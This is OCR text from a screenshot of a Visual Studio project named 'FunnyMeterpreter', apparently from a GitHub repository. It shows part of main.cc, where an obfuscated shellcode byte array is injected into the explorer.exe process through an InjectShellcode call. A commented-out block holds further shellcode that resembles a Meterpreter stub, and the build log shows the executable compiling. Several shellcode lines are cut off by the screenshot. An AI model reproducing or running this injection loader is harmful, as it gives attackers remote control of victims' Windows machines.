 FunnyMeterpreter - Microsoft Visual Studio (管理员)
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) VAssistX 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) Driver 分析(N) 窗口(W) 帮助(H)
Eibit Me EM
Rele
生成解决方案(B) Ctrl+Shift+B
重新生成解决方案(R)
清理解决方案(C)
为解决方案生成完整程序数据库文件
对解决方案运行代码分析(Y) Alt+F11
生成 FunnyMeterpreter (U)
重新生成 FunnyMeterpreter (E)
清理 FunnyMeterpreter(N)
仅对 FunnyMeterpreter 运行代码分析(A)
仅用于项目(J)
按配置优化(P)
批生成(T)...
配置管理器(O)...
服务器资源管理器
工具箱
团队资源管理器
main.cc
TlHelp32.h
h C:\Prog
.h
FunnyMeterpreter
121 "\x47\x82\xc3\x1f\x5
122 "\x05\x00\x05\x05\x6
123 "\x88\xf1\x47\x30\xc
124 "\x05\x00\x05\x05\x4
125 "\x47\x88\xd9\x47\x8
126 "\xc3\x1f\x82\xf7\x0
127 "\x40\x57\x69\x05\x5
128 "\xb9\x74\x6d\x4c\x6
129 "\x00\xc2\x47\x28\xc
130 "\xe7\x0f\x05\x05\x0
131 "\x5e\x78\x57\xeb\x4
132 "\xfa\x47\x30\xda\x40\x01\x1b\x05\x47\x88\xc1\x7f\xe1\x0e\x01\x1b"
133 "\x15\x40\x89\x13\x05\x40\x85\x13\x17\x40\x87\x13\x05\xfd\xbf\x74"
134 "\xe2\x47\x30\xda\xfd\xbf\x40\x01\x1b\x05\x40\x89\x13\x05\x40\x85"
135 "\x13\x17\x40\x87\x13\x05\x40\x01\x13\x17\x40\x89\x13\x0f\x40\x2f"
136 "\x10\x48\xfe\xc0\x47\xfe\xc8\x74\xda\x5e\x40\xfe\xe6\x57\x69\x05"
137 "\x58\x48\xc6\xc1\xef\xb4\xa1\x55\xfe\xd4";
138
139 const unsigned int explorer_pid = GetProcessId("explorer.exe");
140
141 InjectShellcode(explorer_pid, shellcode, sizeof(shellcode));
142
143 return 0;
144 }
145
146 // int main() {
147 // unsigned char shellcode[] =
148 // "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
149 // "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
150 // "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
151 // "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
100 % dothook，不到 5 分钟之前|1 名作者，1 项更改
输出
显示输出来源(S): 生成
1>main.cc
1>正在生成代码
1>All 297 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>FunnyMeterpreter.vcxproj -> C:\Users\Administrator\Desktop\FunnyMeterpreter\x64\Release\FunnyMeterpreter.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
错误列表 输出 查找符号结果
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"FunnyMeterpreter"(1 个项目)
FunnyMeterpreter
引用
外部依赖项
头文件
源文件
main.cc
资源文件
VA View
VA Outline
解决方案资源管理器
类视图
此项不支持预览
0 2 FunnyMeterpreter master